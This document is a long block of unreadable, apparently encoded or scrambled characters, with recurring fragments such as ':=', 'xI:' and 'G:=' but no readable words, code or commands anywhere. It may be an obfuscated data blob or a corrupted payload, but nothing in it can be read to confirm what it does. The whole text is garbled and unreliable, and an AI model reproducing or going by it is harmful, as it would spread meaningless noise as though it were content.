A.|(()#[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!OxE#$K`aa%0*[h-L`{pMIOPk%k14+3h]3/ELMRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||El (ix.*O0sM}Of)%n!Raa*J_*RNl&LbQc&|L`I.QNxELPj[b/!!hRcof#M0ILd )0PM#c_fO.sQ/q*&]xEagRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RE/%OhxfN0eoI\\\\\\\\M#E2&bcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\dxE~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxEImgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxEKeao0Lj3nkIObLp\\\\\\\\_2,]xE|dI!g*Er}Ocx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*axE\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"^xEsp3$JJ0lIN*O-M[1dM~IQxE`N^\\\\\\\\.pMOMP-q-i.I#cN*Qzs&MIMJ1p.KJM}{Zd`fIQiexEjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-xE+3,n|LNR]ac&PgPOMQ'~_jr^+)N/hxERqfJj$iNZ+K3p(LLc4`o`MR|E~[*ox NLQ &.(Q]3zK-0J,[)o-OQkxE~qJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMxE#-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NxEf5B=d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!\\\\\\\".VT-#^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%NoVf0Juuu;uuKONMJOJuuJuuIuuMNJMJMJuuJuuLu;NM=xT75Vxu;T`NfzN&KJORZ{-P#*`rIMN)eO(I!hg{:=KL#H\\\\\\\"b}^*)_|1bM/_'^P~O\\\\\\\\(N0^.G:=PM\\\\\\\"^0b*ON1#\\\\\\\\=L_xI:PrZIL![M(h3Q}IQn#s%^P)n,RM{Ozc!z{=/p[H:3|O\\\\\\\"1/Z,r,!Q~4]J(o0].]4lI |^,4#Jf3Lj2)*m.LG:=3f4LmJ^)jZ1!OI[2 \\\\\\\"Q0r=]oxI:!hfPnQ:=R|pHm/',&%-,nk~}( ZI Rpm.MQl\\\\\\\"|Qd^,I#}.^*:=z \\\\\\\"G^M-Z&p%}ImnQdz'=RkxI:Mgc/jr^(.Jfp=I*OH:,h2~qi'LK\\\\\\\\ p[$)g0-~&I=#($G:Kp -(2hI\\\\\\\\q[Li#O=g&xI:.Pf^_*(Qr^Z)^qf:=*z/H\\\\\\\\R`}_}k^On0%~|[k(NJ.P\\\\\\\\eah#h-MJ. 42~f[g(rn~h,i:=]i\\\\\\\\G%J_ON/ahM|`n[]r4kgPR2= fxI:m!f&M3IoopO#*O\\\\\\\\##3%0zJ)R1,ILgMLR~!*cz'd=4-{H:qn]0^hrfcZ\\\\\\\\dl)/(iQ'K1~Q.n(geo.)ZZn3$RbzP}*q~[{M}G:=$o1PcKR*d'ibnQ3rZlq^[/0{=MgxI:J{mJ-\\\\\\\\[QMOJ~~+NMzRPjJlrM&KJ'zdMLmpRJJ&zKNJ:=0LiH +e/z]`epo ~3^,zlh^]~a&n~4_a00.I|K)%`,ReZdj&i=M&LG:doz_4Mj a^`R]KnI%eih0:=pexIi.hr|d*|R=\\\\\\\"faH:-nq[]r,g|#cz[*&.~\\\\\\\"0O+G:=O][n+zrc\\\\\\\"q&g0a~I:=RrxnOKPZ{\\\\\\\"$&ki'|Kbkc/MOr2h#\\\\\\\\KPR/0N#g2JJ~KP[Mqf_~H:=% #)4&Z,]dZ^#zbk|Jb\\\\\\\"2G:=d%#2JZkb&=]4xI:\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0M=4seH:,ezR^gg4~\\\\\\\\'-)\\\\\\\\.K0ZO`~G:=gR-4KZ.`O\\\\\\\\e^:=zjxI.)Pgf[hK{*Oqjn4Kr(f}iQPPR1RdQJfjPM04Nr^:=mamH\\\\\\\"|2,]hK^4zh~Mq1^n.L~\\\\\\\"Rg )OdM}r+d~KPb~k.,Qpz\\\\\\\\Ll&!)K.,#O=Z{ G:M^pd\\\\\\\\4PqrOl&nQk+#2KRZa1m]\\\\\\\"L{h!I:=(sx\\\\\\\\&b3dgbP(pOLMpza,_=Q(%H:!sl!aP$hOxkp\\\\\\\\)rJnZ|-h)Of ef)O^14g=OmrG:|$e-OZ!Pn1J%)k =4sxI:J+lh^npN_IJ,I_Z|ZNa$QzhMee/MpIgZL#124s4:=J,qHr_O4`b[e|3mOh^Ok(3p%q(0xJZ]\\\\\\\\O\\\\\\\\j1$c/^$.iN|mG:=0J.q]4$N/1j,|Och([p%r=3`xI:m/q-pR}hMH:=\\\\\\\"(q`a~b|2Qf.]rgN)a\\\\\\\"}P-~[={d\\\\\\\"G:Pfda`rbN-[Q|{q]I:=QZxQZ\\\\\\\"NkJa}1IMcJ1L&'\\\\\\\\ORpK#c,0^OQ-eQh1\\\\\\\\`!~,H:=L,h~gn'QjK)R/0ro~MG:=KhLojRgrM/QnI:=Knx\\\\\\\\zMNdPnKJ3&%3(JO_)frLoshN-dJmRgiOZO0Z|zIIP:=R*jH,a\\\\\\\\~3zLZb#$0oJ3/j)-QLlN}# e|{%&}\\\\\\\"# Za(iji!:=rbZG$%rzJ\\\\\\\" 3a\\\\\\\\NLjieQ}o:=|lxIOIZpcROn3d\\\\\\\\R\\\\\\\\2K.4OK/O_kKH:=%j]4](z~1|2]'+.#}lK1/ r{#}&(pa4!%G:= |'pa]1%z+}/jK4:=rdxIoQak4hOg`=PM4H:(`[hJK00)dn}#p~]m0bb3n{*p#~G:=0#p`nK4][b{d=hJxI:L\\\\\\\"`JJI_R~RKa{#o:=P\\\\\\\\+Hh`'s|eNOfa(f{n^R!gZm,x03gR'iP/q4hI]+[^KG:=[O!nR,Z'3sN+|e({i0/I`KqP=a4xI:P*mlk)PgZ^N|:=L,hHk~m)p'0`%|~pG:=mh%|`k:=paxILmmKJlOfR|IJ4hI=j[[H:*_gb,o~ZZr0\\\\\\\"4#k/g)m1kss-glZ#biQii[%{#s&(iOr!aG:=Q4agrkZo_mi[Ob1%\\\\\\\"sI:=RbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QH:=%qm~k(2jO.fal$O#ZO{j 4&Km#j(dL!R$=sdOG:Z daL$qRf%K4sjm:=kjxI%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfH:=K!dQa}R)nJr|Oq/!0'(2~KqOOR.2 ^K&O~1*r'P($~\\\\\\\"LQ]c.G:=\\\\\\\"dLR*qnQ!PaKcO 0J2$r]:=1`xI\\\\\\\\O~OaJ~msH:=|[RQQ0,3/,Jn0e+(z~b.K`l$Q|L,Rc{a+*r#.$!=_rnG:$+bJeR!a{_z3r[L`KQ=0cxI:1Ja%NmJKQ3ZcReQZNPmnL#qJ3Im:={*OHg$d)/,bhN)a.+|Lq)Nd&e:=+qbGhOed$ag/L=N+xI:IJeNm+R+KR-N\\\\\\\"c[+ZI}NPMbR\\\\\\\"Lk|aIIQzIP_=inrH:g2&|I)zma.gpPg`1~#P)rN(sG:=Ng~2PIpma`r1:=srxIONQ(Qh:=/ mHh*%-\\\\\\\\,o)^)l.|~o3^'Ip)c&bG:=l\\\\\\\\b%o hpI-'c3~m:=^gxIQn~h(\\\\\\\":=I^cH32&*)q_-|Nzdn.\\\\\\\"o#+(I)=/~IG:~N*n_^/q-cd+2o3:=\\\\\\\"rxIi$hKIP=hJ-H:Zk*4P,4R)}.f_2)M|4)~{&[R:='k[Gf4PM-~_Z{}R2:='ixI${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`H:=-&cP/3M{c^-\\\\\\\\.RKfZ[_M,*#N(gr!k)=2OkG:g)R2^Z&PO_MK\\\\\\\\3Nfcr=[*xI:^Kd]]cO$ 1 IjRqJ\\\\\\\\$[_PO iRl&&#JH:=Q\\\\\\\\z~+&(m1^!%.%Oj-/Pq\\\\\\\"G:=Q1mjq-\\\\\\\\PO/+^=z%xI:RpggiMON0R]L#lM`$RO3jKMdsR#/I[PPR`13=eJoH:&pqR)[z0|mdo#_.LI1n/)=R(IG:_nRqo0[dLp1/:=mhxIeoi$O.e`[ce(m~kapNZodlk+1L}=Nk1H:_\\\\\\\"|)oN-Ob#^Ln|.ze(g&I]&'=^~1G:g|oeONIb_Ln^]#&I:=!Zx2Qz~O0N_R0K_=%OJH:&/},)k|3^~zI.qf#2 ok eR)$(\\\\\\\"G:=^}I3Jef$oq/R\\\\\\\"~k2, I:=P^xJ.JKbJ3#R:=dh#H)0\\\\\\\"!2].J-fQ*z[(c'3~!o:=%[oG!#2f3J%]*0hQ:=cexIn()c]QOq$RJIL^zQprnb)3\\\\\\\"1&Kn:=P{MH+1bRK,^#|m.Nf\\\\\\\\~G:=f{b^|MNKRm+\\\\\\\\I:=}hxI4~NO#L^PZ1[\\\\\\\"Ir#n`[Lc.\\\\\\\"p:=L/-H,!1)#}gj.ez~G:=})!jgez-/I:=J^xZpJK0NbjPKR}PNeJ0N)\\\\\\\"NP*NKhK*iLN^f:=[QZHs&[^)I=/!^G:[ZIsQ/I:=qfx2bOcKp{LeN00Z\\\\\\\"Kphe^{Pa{MQpNgI,H:=|*2Q,2J&)l.K2c)N!.$32*hi~\\\\\\\\-=Z\\\\\\\"QG:2!Zl&J$iK\\\\\\\"\\\\\\\\N-hc:=|mxIO1Q!/nzJ,~Q} e$nMb4/Oonj[Zj=[PLH:m1!\\\\\\\\,!!I#i.`_-~:=4m\\\\\\\\G!-_i`L=4IxI:K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %H:=M-+/1l){n3]-kg.`r,)s#p(_!'4=makG:Mrlsp_an)'34`]gm+1I:=Rjx_f0'r#PI#-!.`j2OhpL/f!-OOI^lLMs|f=MjLH:&dgk~2(r,Iq)'/!_.p\\\\\\\"%)n4\\\\\\\\G:=q'nr),\\\\\\\\d%Ip24_/gLkI:=Jgx\\\\\\\".2kKM'iJ(bqo1KjpP%rc}|pR(glq^2e^H:=rs^0{*$zc/`,]-er~f)Lbh(2.of=s|]G:)ec0fLos|`2$^r{=h/xI:*~i[-&P]N0.Kp%]dM4geLm$a01*:=`|bH0-_/4}{n~ccRMm-,}.o#l(ms!%a:=MR0GM%_a|}mlno4bc~sI:=_cxRJ#$N%JZR-_%Pl(1Nkg/%z,.aPq)oQ1,l3gP:=N^PH%\\\\\\\\#0-]gdf^/]g$z:=mf\\\\\\\\G$%dm^]/P0I:=Nixk,#hap~2zZ\\\\\\\\+})P=+R\\\\\\\\H:QL|qO/R,pcj,n~'(j^.2+l}R)g_Zf|2,Z'&#Ir*j.4:=Pq\\\\\\\\G2I4g)}L'Qc&+fPOpRnZjr=_^xI:).`s\\\\\\\"c_)4pkg!d|I}N:=O#%H(*OMMj|h(1O~d',nm\\\\\\\\g~Rj2i1.h:=b'iGh1bg%|Md*\\\\\\\\Oj=nRxI:M.llL_*Q2{lM`+R~QROb-*Li_+]bZ\\\\\\\\:=g&eH%1*(+~OQ[._!ImJbo\\\\\\\"G:=%_e+Om[Jb1Q*=IoxI:fOgJs2oh\\\\\\\\\\\\\\\\M{(oKP_4fm-{N+R\\\\\\\\fJMsI/L)P^}NJMJm%cR_I`=J[^H:$|_%/O,_!hc'%M,&`~hr(lR.4|&q,)O#_\\\\\\\\*f1{.:=&M$Grh{R4)`f!O\\\\\\\\&q'%_c^:=1qxIM]gcNI:=R.-H~\\\\\\\"{jdp/]2&j.R\\\\\\\\J)iZO(g.iek~!f(* .':=o pG*giJRf-ekOo/d!{'&\\\\\\\"Z]jI:=j`xhaJ`ZM -|Q.$M~~_])!l hLb=I{mH:%&z(s~z!b{.#*\\\\\\\"h:=s{bG*#msz%:=hkxIeQ&RLR-3$QJ|pqKNjP'ggP]0kgK,djhI+\\\\\\\"Ij0%a)[4H:=*[0qzr'3,`-R~c0gbj`e(}.)=|_rG:)0[}eg`c3j'_|RqI:=-gxl3Pa\\\\\\\"fQjh|LO:=ONrHg-d3/|m{^- J%oaiJ.^,e#szpJ&|r(a!4:=cp|Gzrd%mc 4eg&3o^NJis:=alxIq%+kKN=(}2H:/o*`$z_,R#-Z~}jb&e(|M.gs={IoG:jgM$|e&{#/RZ}_I2s`I:=[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JH:=^-KI/}RJ{\\\\\\\"-s||. [,n#'~R(=M!sG:'I |M~R\\\\\\\"K}^n=[JxI:z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"=.PeH:^-O/bN{`[-l`[j\\\\\\\"Qe.I%, |#1}(m !G:=e[NQl1%b O\\\\\\\"`^j|}ImI:=Lex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2=ObjH:P&nO{~!l(.h%\\\\\\\"Ni`%nG:=lN%hiOP`{=njxI:}&lNq#P+LO].)gsNejO*$0PP)*%-LI\\\\\\\"%&oQ(P{z~$pMe0:=qkKH~+Zio_1n!c^r24r]1eqd*:=}Z}Gn4c_odK+ei]r=1qxI:z!s_,O]O4/4_LkL*J+nLK^zk1L'#.k}O[`k_zNMH:=gza=0q0G:gazI:=mnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moI:=*i2H$!P3#e:=Re2G$Ri=P3xI:n$\\\\\\\\a{&H:=kJ-~n\\\\\\\\&e\\\\\\\"N}!&_^{2g*KJ=+'}G:e+K_&n\\\\\\\"J\\\\\\\\N'-={gxI:QPn\\\\\\\\*P##!OK/z,I*Q\\\\\\\"#KL=K+aH:=%raG::=%oxI\\\\\\\"_!kmIbQ)cJJ:=OpQH#a!:=1a1G=QpxI:z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPH:='O\\\\\\\\mbk!+~^O`NIZzf2=%*mG:bf'\\\\\\\\%IzO`+NZI:=j^xL&QlP!4gf3kn Jr|jbnJ-~P|}PRs+si.izR^{g^+QO:=J!KH#3.:=L.3G=KLxI:M]r.`Npc% Jn|h~H:=K,`Jc~L*o^^&|]z~q.Z)^G:=Lo)^cZ.]J`KqI:=Qex/p\\\\\\\"lQ_:=2^*H:=L*LGI:=*gx.e&s%\\\\\\\\3N_OmLP'*JOdN-k~Pk\\\\\\\"'OiM-O_`H:=,PO#~f*.Q&dcozp|Q/2[`=\\\\\\\"~oG:\\\\\\\"p.f[dP2/#Q`=OcxI:R-Z'foH:=[I]NrmG:=mr]=INxI:P-mOP[L0J&omZ,{=s([H:_)O=MqqG:)M[:=O\\\\\\\\xIQg0(KKJ\\\\\\\"Qml4M1\\\\\\\":=o\\\\\\\\LH[$,\\\\\\\\~!1*)(L&JQz~J|:=i\\\\\\\\[G)$1JL!(QiI:=/gx}[`ZR'=nNnH:I(_=#f_G:fn#:=(qxIPQ``b%iRQK&hZNo0R[RoLH:=jI{2,Q_/'#N{=m_jG:{mQN#,=/'xI:IR]PKflN_ b!]'qpp]e[N=4RsH:!dqokKG:=dqsokKI:=[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1:=aJKHp'+z\\\\\\\\g *d|Q.LZg=/\\\\\\\"*G:ZKQLJ/ p\\\\\\\\dg+I:=KaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNH:=&omp~RN(]*a!K.3 \\\\\\\"P:= R*GP]3m oNaK:=pjxIb}i[&JPj1cIZsP,bP!:=O*|H44 [%z-P,ak[b^~InK.M(=3ePG:ka4Ie[^K%n3|= MxI:`N_0hz2#{JRdPNrN]J%#s-+.dqJaIIi|^}.c$}KH:=a*I&/I}'-=|\\\\\\\"aG:|'&=I}xI:NQ`KL]Lr4eN+Q~z{r[MbN]Ic-O*:=KI/Hra G:=/ar:= ixI}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + =L MH:q.\\\\\\\\)MPel{\\\\\\\\.qr,~#o+(zO!Q|=fbMG:qr\\\\\\\\QPzo{|f~Obe+I:=spxM'kb}|P,2P4aL/chIPl+[cJsm0 pOQN!\\\\\\\"Q2%~P&|RJH:=}jPp~&K|Rsp)~{}+air[n4lk\\\\\\\\1bshei+) 'g*,[)#M\\\\\\\"(]([~0.Z=`rZG:j]{ai#,e&s04\\\\\\\"p r[`P1RhK+lgMI:=R[x0+cm[M-%JKO#d\\\\\\\\.pO ((!|PMH:=+$L)reM1'P|#!g(:=2P+GLre|!Mg'2:=1jxIi}^#q4Jqf{i_+IaH:=,NehPgP`Z{2#JO'*#gr)of[3L-lz}^# ko(\\\\\\\\G:=(Nkg#Ph'o^`Oe{lfz3=rLxI:4,j^&Im,~Mr|LhPH:=\\\\\\\\zd{og|kpnafmp} l~n!o\\\\\\\"h^#bg$`n`%hn&c'hs(jfbpf*q)`+Z,lq-k^o._d\\\\\\\\/m0bZ1o2l[s3lb4^Ii\\\\\\\\JjZKmcLjpbgkb[MZNnOrrpd\\\\\\\\QbPpRo:=pamGZ_skhfbil`\\\\\\\\cdnopj[^qg:=rcxIdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQz:=I-[HL|Nz3\\\\\\\"},2.\\\\\\\\Z=d(\\\\\\\\G:[L(N2}-d3I:=qfxIOeJOO+L`fO~na1RoLNkOQjhPM-3}o#!`%|$e'P:=s}cHi m#&1)i$)^30$!=%,mG:13%$i0#!}=^cxI:KQmK*M41NOq]1N\\\\\\\\zIq-|NkKLIKfH:=b,npzh}j(\\\\\\\\)c=]'bG:c]j\\\\\\\\hp:=nbxIRd^lk/=MK%H:K&%(0~d!b.'q\\\\\\\"R[:=2q0GRKd'b[=2%xI:'2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}H:=.zs:=nn.G:=shxIRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLH:=i{i=(ccG:=i(xI:m#r%K\\\\\\\"\\\\\\\"RQINl4_#bbql%JPbNcL|J1}dif*4,OlP:=j$|H|Q1i[,]#s2b.n~g=^[nG:^sQg2$i[]=b|xI:i1`/_2n~%=-h]H:{mfe#!2(|R}/=`g]G:|e`2Rgfm/:=!]xIK'nM}NH:=_M\\\\\\\\2M&M4/Zm(o|}k0.n#3q)kqd(G:=o&2\\\\\\\\0dM3k4Zmnq}I:=kex[KR]QM P2q^~+z*l4qm+lK-m&'2bh.4^]LMNH:=.P'K/1'f\\\\\\\"\\\\\\\\#}R-|G:='P1}R/f|K:=\\\\\\\\rxI-RN304'-i=Mz-H:{1+#0k(kL_}$=L$-G:L$1k+0tu;_~Iu;*o-P+b#I&`^`u;4.qxtN-^N`)RpR(L\\\\\\\"LrjQdd2[gNIrI$PLOkK1n*!QP Zfq2No f0%HAvP`t+^I~o4Hvbu;E!vBu;=u;Au;I:u;tBq o)fr_,2zi^-0`ed|/\\\\\\\"btu;(^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%Novf0tHA/d_(oibe`f0r2-q!Hvu;u;EAvBaxA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.[xE)(pQc\\\\\\\"WVB[x5)(pQc\\\\\\\"axV\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.Iu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvH:=TBu;zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL[xV)(pQc\\\\\\\"vJtIu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvG:=TBu;t=xp[x\\\\\\\")(tQcvvIexVjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-It+xtv-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Ou;t#L)cz}kN~`!qL`^4c2.*|%\\\\\\\"1pxtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvfqtH1p|N4`.cz%L\\\\\\\"v)}E!HBu;u;u;AvDu;tzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvJtvu;Du;Eu;Bu;!u;u;E7TBxTB$K`aa%0*[h-L`{pMIOPk%k14+3h]3/VLMd[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtfxG&`NOzN{KJ#RZr-PN*`OIM!)e{(IKhg#TvxA $K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xrZxL!PM(I3Q[IQh#s}^Pnn,%M{)zcRz{O/p!5BvK`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtfxGQ!hRPnxtvxG=Mgc/jr^(.JfpvI*TBA`x7%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=.Pf^_*(Qr^Z)^qfAv*G=x!fxM3moo&O#IO\\\\\\\\p#3*0z#)R%,IJgM1R~L*cL'd!4-zxAEqJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMVB##5W*A -,z(b~xA.Imm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMGllzkx\\\\\\\\g-n4.'~dkIOBl0x5B$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x{mx-\\\\\\\\JQMJJ~[+NOzR~jJMrMPKJlzd&Lm'RJM&zpNJJv0K=xAexGi.hr|d*|RB\\\\\\\"f=xtrxGOKRZ{n$&Pi'\\\\\\\"Kbkc/|Orkh#MKP2/0\\\\\\\\#gRJJNKP2Mq~_~[AvfoxANL* & (QQ3z.-0],[Ko-JQk)B~O5WV*ox NLQ &.(Q]3zK-0J,[)o-OQkxt~xG=\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0Mv4sTBATB7 #7z*A~-,.(bmxA#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl\\\\\\\\__ ~{zOlM*N*O3f'M('\\\\\\\"-# BKaA5B_xAPq|i0hOQQ|IQE\\\\\\\\s*hxzN3_\\\\\\\\~Kn~O|Racn]QIZNzc,&IJ,MI*WVB #5_xAPq|i0hOQQ|IQB\\\\\\\\sAA5bgxMQ+0OMJ_NRplf,-xE-+bgMMQN0OlJ_-Rp-f,~.b.z,B,)5WVbgxMQ+0OMJ_NRplf,-.b-z,~,).`xV%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=)Pjf[.K{gOqhn4*r(j}iKPPf1RQQJRjPd04fr^MvmN_xAPq|i0hOQQ|IQE\\\\\\\\s})g#_~~.&xt,xG=b(sg\\\\\\\\&(3dLbPzpO_Mp(a,EvQgxAQ+bOMM_N0plJ,-RB-f5WV.~,(,/)g9_~}.&#t,~G=x+lx^nJN_hJ,p_ZIZNI$Q|hMae/zpIeZLM12gs4#vJ4B7T\\\\\\\"1T~&#xAA+bgMMQN0OlJ_-Rp-f,gxVQ+bOMM_N0plJ,-Rb-f,~.).zxt,xG=m/q-pR}hMBAv5BBbgxMQ+0OMJ_NRplf,-xt-xG=\\\\\\\"QZJQZ1Nkca}LIM\\\\\\\\J1p&'cOR^K#-,0hOQ`eQ,1\\\\\\\\v!~TBAB77TBAhxAN3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*IAVMbgxMQ+0OMJ_NRplf,-xE-%jo,iQ QKq{P|*fI^qWVB #5gxAQ+bOMM_N0plJ,-RB-fhx5N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I:AMjoxiQ%QK,{P *fq^q|xXI+bgMMQN0OlJ_-Rp-f,=xtnxGzMKdP\\\\\\\\KJN&%n(J3_)3rLOshf-domRNiOJO0g|zZIPZvRIgxSQ+bOMM_N0plJ,-Rt-fG=xZlxROI3pcROnKd\\\\\\\\O\\\\\\\\2O.4KK/v_koxEQ%jK,iP Qfq{q|*BI^ #TgxAQ+bOMM_N0plJ,-Rt-fG=xadxhoQ`k4MOgVvP)gVt~}G=x\\\\\\\"`xJILR~JKa_#oRvP{x5B+bgMMQN0OlJ_-Rp-f,=xtmxG)P*Zlk|PgL^NBAv77T.~,(,/hx9N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I7TMxABq|_0hPQQiIQO\\\\\\\\s|=xtaxGLmmKJlOfR|IJ4hIvj[BIE_xAPq|i0hOQQ|IQt\\\\\\\\sG=xRbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QJEv7TBAB7K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtjxG%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfTBvB77 #TA:AG=x~`xJ\\\\\\\\OsOa9~m9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]5BB.~,(,/x7TO(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.QmxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl|$l(QMT(^j[x/!PhRbof!M0cLd#)0IM# _fP.sc/qO&]QVa*d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtgxGQn~h(\\\\\\\"tvIG=xhrxPi$JKITvhA #ixA*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNL:L.u;u;V??B[xA!PjRb/f!h0cod#M0IL# )fPMsc_qO.]Q/a*&=xtixG${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`IAvixE*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNLtL.G=xKdx]c^$ ] IORq1\\\\\\\\$j_PJ i[l&O#JRBv&xV:O(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.Q5BB.~,(,/x7TgRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RV/%mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#]xGJ&d{RP#NlI'LrbPTInOhxfN0eoI\\\\\\\\M#V2&d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtZxGQz!O02_R~K_N%O0xtvxG=JP^JJ.RKbd3##TvAA RhxnOgQROoIgQ!PKh(`J_([Jhz\\\\\\\\OcpKI*%KLZ&_QRN&R2/%3u;V:?Bu;xA?gRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&R:/%hxVN0OoIfM#e2&\\\\\\\\5BB.~,(,/#7TxA xG=Oqfp2becK0{LKN0eZ\\\\\\\"PphM^{Na{,Qp9gI9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtmxGO1Q!/nzJ,~Q} e$nMb4/Oonj[Zjv[P,5B/.~T(,fx7KNRM,!cl/IMNZ,fZsMjkrirlR-i$e1+3b[M'i-4_rN||Rl {mxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xTlmgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxVKNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %xAvNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=0Rj#_f#'r.PI2-!p`jfOhOL/^!-MOIflLjs|FvMTBQbcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=2JgM\\\\\\\".JkKq'iK(bPo1cjpp%rg}|^R(^lqv2ejxALmgOJNQ_14-NIcLQ\\\\\\\\(g*+mo0O& P\\\\\\\\NdO#K4[=xtixG&*~N[-KP]]0.4p%LdMage*m$`01IAvBMEOJE#TB:A d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtcxGJ#_N%RZR$_%Jl(-NkP/%1,.gPqzoQa,l)gP1vN3cxAc/bRf4Zk\\\\\\\"bKj_MrQhK2$K}\\\\\\\\~BBrdx5~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxVI$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xOgxs2fh\\\\\\\\JM{ooK\\\\\\\\_4(m-PN+f\\\\\\\\f{MsR/LJP^INJ)Jm}cRMI`%J[_xtvxG=]gqNIMvRc=xt`xGaJjZMh-|`.$ ~~Q])Ml 